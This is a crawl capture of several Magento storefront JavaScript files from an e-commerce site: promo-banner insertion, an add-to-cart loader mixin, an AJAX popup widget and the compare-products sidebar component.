                return this.data.bannersData.content[insertedBanner];
            },
            insertBanners: function (firstLoad) {
                var self = this;

                $('[data-role="amasty-banner-container"]').each(function () {
                    var sectionId = $(this).data('position');

                    if (typeof sectionId === "number") {
                        $(this).html(self.getSectionBanners(sectionId).join(''));
                        if (sectionId === 15 && firstLoad) {
                            $('.product-item-inner').append($(self.selectors.BANNER_SELECTOR + sectionId));
                            $(self.selectors.BANNER_SELECTOR + sectionId).show();
                        }
                    } else {
                        var bannerId = $(this).data('bannerid');
                        $(this).html(self.getBanners(bannerId));
                    }

                    self.addProductSidebarClass();
                });
            },

            addProductSidebarClass: function () {
                var sidebarPositions = [1, 2];
                $.each(sidebarPositions, function (index, value) {
                    var positionSelector = '[data-position="' + value + '"]';
                    $(positionSelector).find('li, a.product.photo.product-item-photo, .product.details.product-item-details.product-item-details').addClass('side-banner');
                });
            },

            injectBanners: function () {
                var container = $('[data-role="amasty-banner-container"][data-position='
                    + this.data.bannersData.injectorSectionId + ']');

                if (container.length === 0) {
                    return;
                }

                Object.keys(this.data.bannersData.injectorParams.banners).map(function (id, index) {
                    var params = this.data.bannersData.injectorParams.banners[id];

                    bannerInjector({
                        containerSelector: this.data.bannersData.injectorParams.containerSelector,
                        itemSelector: this.data.bannersData.injectorParams.itemSelector,
                        afterProductRow: params.afterProductRow,
                        afterProductNum: params.afterProductNum,
                        width: params.width}
                    ).inject(container.find('[data-banner-id=' + id + ']')[0]);
                }.bind(this));
            },

            'Amasty_PromoBanners/js/loader': function (settings) {
                var cart = customerData.get('cart');

                $.extend(this.data, settings);
                banner.init();

                cart.subscribe(function (_) {
                    this.getBannersData();
                }.bind(this))
            },

            getBannersData: function () {
                var self = this;
                $.ajax({
                    url: self.data.requestUrl,
                    data: {
                        categoryId: self.data.categoryId,
                        productId: self.data.productId
                    },
                    dataType: 'json',
                    type: 'GET',
                    success: function (data) {
                       $.extend(self.data, data);
                       banner.init(false);
                       $(document).on('amshopby:ajax_filter_applied', banner.init.bind(this));
                    },
                    error: function (XMLHttpRequest, textStatus, errorThrown) {
                        console.log(textStatus);
                    }
                });
            }
        };

    return banner;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/MageWorkshop_ShoppingCartNotifications/js/catalog-add-to-cart-mixin.js
body_size: 323
content:
/*
 * Copyright (c) MageWorkshop. All rights reserved.
 * This source file is subject to the MageWorkshop License https://mageworkshop.com/terms-of-service
 * Do not change this file if you want to upgrade the module to the newer versions in the future
 * Please, contact us at https://mageworkshop.com/contact if you wish to customize this module according to you business needs
 */

define([
    // Need to initialize tabs and all containers first!
    'jquery',
], function ($) {
    'use strict';

    return function () {
        if (typeof window.mageWorkshop !== 'undefined' &&
            typeof window.mageWorkshop.shoppingCartNotifications !== 'undefined' &&
            window.mageWorkshop.shoppingCartNotifications.loaderEnabled
        ) {
            $.widget('mage.catalogAddToCart', $.mage.catalogAddToCart, {
                options: {
                    processStart: 'processStart',
                    processStop: 'processStop',
                },
            });
        }
    };
});

--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Tigren_Ajaxsuite/js/ajax-suite.js
body_size: 1400
content:
/*
 * @author    Tigren Solutions <info@tigren.com>
 * @copyright Copyright (c) 2023 Tigren Solutions <https://www.tigren.com>. All rights reserved.
 * @license   Open Software License ("OSL") v. 3.0
 */

define(
    [
        'jquery',
        'mage/translate',
        'jquery/ui',
        'mage/validation/validation'
    ], function ($) {
        'use strict';

        $.widget(
            'tigren.ajaxSuite', {
                options: {
                    initConfig: {},
                    popupWrapper: null,
                    popup: null,
                    popupForm: null,
                    close: null,
                    popupBlank: null,
                    formKey: null,
                    formKeyInputSelector: 'input[name="form_key"]',
                    popupWrapperSelector: '#mb-ajaxsuite-popup-wrapper',
                    popupSelector: '#mb-ajaxsuite-popup',
                    popupBlankSelector: '#mb-ajaxsuite-blank',
                    closePopupButtonSelector: '#mb-ajaxsuite-close',
                    ajaxSuite: {
                        processStart: 'processStart',
                        processStop: 'processStop',
                        enabled: null,
                        popupTTL: null,
                        animation: null,
                        backgroundColor: '#ededed',
                        headerBackgroundColor: '#400b8f',
                        headerSuccessColor: '#00ff40',
                        headerErrorColor: '#ff002f',
                        headerTextColor: '#fff',
                        buttonTextColor: '#fff',
                        buttonBackgroundColor: '#006bb4'
                    }
                },

                _create: function () {
                    this._bind();
                },

                _bind: function () {
                    this.createElements();
                    this.initEvents();
                },

                createElements: function () {
                    this.options.popupWrapper = $(this.options.popupWrapperSelector);
                    this.options.popupBlank = $(this.options.popupBlankSelector);
                    this.options.close = $(this.options.closePopupButtonSelector);
                    this.options.popup = $(this.options.popupSelector);
                    this.createColorBG();
                },

                createColorBG: function () {
                    var colorBackground = this.options.ajaxSuite.backgroundColor;
                    this.options.popupWrapper.css('background-color', colorBackground);
                },

                initEvents: function () {
                    var self = this;
                    $(document).on(
                        'touchstart click', self.options.closePopupButtonSelector, function () {
                            self.closePopup();
                        }
                    ).on(
                        'keyup', function (e) {
                            if (e.keyCode == 27) {
                                self.closePopup();
                            }
                        }
                    );

                },

                animationSlide: function (section) {
                    var self = this;
                    var animation = this.options.ajaxLogin.slideAnimation;
                    switch (animation) {
                        case 'show':
                            section.show();
                            break;
                        case 'fade_fast':
                            section.fadeIn(1000);
                            break;
                        case 'fade_medium':
                            section.fadeIn(2000);
                            break;
                        case 'fade_slow':
                            section.fadeIn(3000);
                            break;
                        case 'slide_fast':
                            section.slideDown(1000);
                            break;
                        case 'slide_medium':
                            section.slideDown(2000);
                            break;
                        case 'slide_slow':
                            section.slideDown(3000);
                            break;
                        default:
                            section.show();
                            break;
                    }
                },

                animationPopup: function () {
                    var animation = this.options.ajaxSuite.animation;
                    switch (animation) {
                        case 'fade':
                            this.options.popupWrapper.fadeIn(2000);
                            break;
                        case 'slide_top':
                            this.options.popupWrapper.show();
                            break;
                        case 'slide_bottom':
                            this.options.popupWrapper.show();
                            break;
                        case 'slide_left':
                            this.options.popupWrapper.show();
                            break;
                        case 'slide_right':
                            this.options.popupWrapper.show();
                            break;
                        default:
                            this.options.popupWrapper.show();
                            break;
                    }

                    this.options.popupBlank.fadeIn('slow');
                },

                isLoaderEnabled: function () {
                    return (this.options.ajaxSuite.processStart && this.options.ajaxSuite.processStop);
                },

                showElement: function (elmSelector) {
                    this.options.popup.children().hide();
                    this.options.popup.children(elmSelector).show();
                    this.animationPopup();
                },

                makeColor: function () {
                    var errorSelector = $('.error-content .error-message'),
                        titleSelector = $('.mb-login-popup-title');
                    if (errorSelector.length) {
                        titleSelector.addClass('error');
                    } else {
                        titleSelector.addClass('success');
                    }
                    if (titleSelector.hasClass('success')) {
                        this.options.popupWrapper.find('.mb-login-popup-title').
                            css('background-color', this.options.ajaxSuite.headerSuccessColor);
                    } else if (titleSelector.hasClass('error')) {
                        this.options.popupWrapper.find('.mb-login-popup-title').
                            css('background-color', this.options.ajaxSuite.headerErrorColor);
                    }
                    this.options.popupWrapper.find('.mb-login-popup-title strong').
                        css('color', this.options.ajaxSuite.headerTextColor);
                    this.options.popupWrapper.find('button').css('color', this.options.ajaxSuite.buttonTextColor);
                    this.options.popupWrapper.find('button').
                        css('background-color', this.options.ajaxSuite.buttonBackgroundColor);
                    this.options.popupWrapper.find('button').
                        css('border-color', this.options.ajaxSuite.buttonBackgroundColor);
                },

                autoClosePopup: function (wrapper) {
                    var self = this;
                    if (self.options.ajaxSuite.popupTTL && wrapper.find('.ajaxsuite-autoclose-countdown').length > 0) {
                        var ajaxsuite_autoclose_countdown = setInterval(
                            function () {
                                var leftTimeNode = wrapper.find('.ajaxsuite-autoclose-countdown');
                                var leftTime = parseInt(leftTimeNode.text()) - 1;
                                leftTimeNode.text(leftTime);
                                if (leftTime <= 0) {
                                    clearInterval(ajaxsuite_autoclose_countdown);
                                    self.closePopup();
                                }
                            }, 1000
                        );
                        wrapper.find('.mb-ajaxsuite-close').click(
                            function (event) {
                                clearInterval(ajaxsuite_autoclose_countdown);
                            }
                        );
                        $(self.options.closePopupButtonSelector).click(
                            function () {
                                clearInterval(ajaxsuite_autoclose_countdown);
                            }
                        );
                    }
                },

                closePopup: function () {
                    this.options.popupWrapper.hide();
                    this.options.popupBlank.hide();
                }
            }
        );

        return $.tigren.ajaxSuite;
    }
);


--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magento_Catalog/js/view/compare-products.js
body_size: 490
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'jquery',
    'underscore',
    'mage/mage',
    'mage/decorate'
], function (Component, customerData, $, _) {
    'use strict';

    var sidebarInitialized = false,
        compareProductsReloaded = false;

    /**
     * Initialize sidebar
     */
    function initSidebar() {
        if (sidebarInitialized) {
            return;
        }

        sidebarInitialized = true;
        $('[data-role=compare-products-sidebar]').decorate('list', true);
    }

    return Component.extend({
        /** @inheritdoc */
        initialize: function () {
            this._super();
            this.compareProducts = customerData.get('compare-products');
            if (!compareProductsReloaded
                && !_.isEmpty(this.compareProducts())
                //Expired section names are reloaded on page load
                && _.indexOf(customerData.getExpiredSectionNames(), 'compare-products') === -1
                && window.checkout
                && window.checkout.websiteId
                && window.checkout.websiteId !== this.compareProducts().websiteId
            ) {
                //set count to 0 to prevent "compared products" blocks and count to show with wrong count and items
                this.compareProducts().count = 0;
                customerData.reload(['compare-products'], false);
                compareProductsReloaded = true;
            }
            initSidebar();
        }
    });
});
